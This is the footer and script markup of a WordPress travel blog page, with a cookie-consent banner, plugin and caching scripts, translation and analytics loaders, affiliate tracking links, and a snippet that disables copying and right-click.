			<div class="penci_menu_hbg_ftext">&copy; 2024- Trail Follow. All Right Reserved.</div>							<div class="penci-menu-hbg-socials">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
			
		</div>
	</div>
</div>	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div data-rocket-location-hash="8c0ca621b894dd384f6cd5615fc66d8c" class="gtranslate_wrapper" id="gt-wrapper-61606550"></div><link rel='stylesheet' id='vc_google_fonts_nunitosans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans&#038;ver=6.3.1' type='text/css' media='all' />
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type="fdca5844341849998822c212-text/javascript" id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"c6b9922ffb","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type="fdca5844341849998822c212-text/javascript" id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"468","ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"c6b9922ffb","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script type="fdca5844341849998822c212-text/javascript" id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78' id='ez-toc-scroll-scriptjs-js'></script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type="fdca5844341849998822c212-text/javascript" id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764672147' id='ez-toc-js-js'></script>
<script id="ez-toc-js-js-after" type="fdca5844341849998822c212-text/javascript">
				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
</script>
<script id="rocket-browser-checker-js-after" type="fdca5844341849998822c212-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type="fdca5844341849998822c212-text/javascript" id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/trailfollow.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="fdca5844341849998822c212-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type="fdca5844341849998822c212-text/javascript" id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"c6b9922ffb","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="fdca5844341849998822c212-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script id="gt_widget_script_61606550-js-before" type="fdca5844341849998822c212-text/javascript">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61606550'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-61606550","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://trailfollow.com/wp-content/plugins/gtranslate/js/float.js?ver=6.3.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/salford/" data-gt-orig-domain="trailfollow.com" data-gt-widget-id="61606550" defer type="fdca5844341849998822c212-text/javascript"></script><div data-rocket-location-hash="800ff35ba70d29b7456e5d84ae3fce36" style="display: none;">
	<a href="http://click.linksynergy.com/fs-bin/click?id=nLZsaqwYGhI&offerid=797984&type=3&subid=0">Macys AU/Asia Pacific</a><IMG border=0 width=1 height=1 src="http://ad.linksynergy.com/fs-bin/show?id=nLZsaqwYGhI&bids=797984&type=3&subid=0">
</div>
<script type="fdca5844341849998822c212-text/javascript" src="https://s.skimresources.com/js/224954X1706758.skimlinks.js"></script>
<script type="fdca5844341849998822c212-text/javascript" src="https://s.skimresources.com/js/233063X1715649.skimlinks.js"></script>
	
<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
	
<script type="fdca5844341849998822c212-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"8825c03c9a","url":"https:\/\/trailfollow.com\/tag\/salford","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://trailfollow.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async type="fdca5844341849998822c212-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fdca5844341849998822c212-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0963cd14284c4d6a955f6d993062bd3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="fdca5844341849998822c212-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->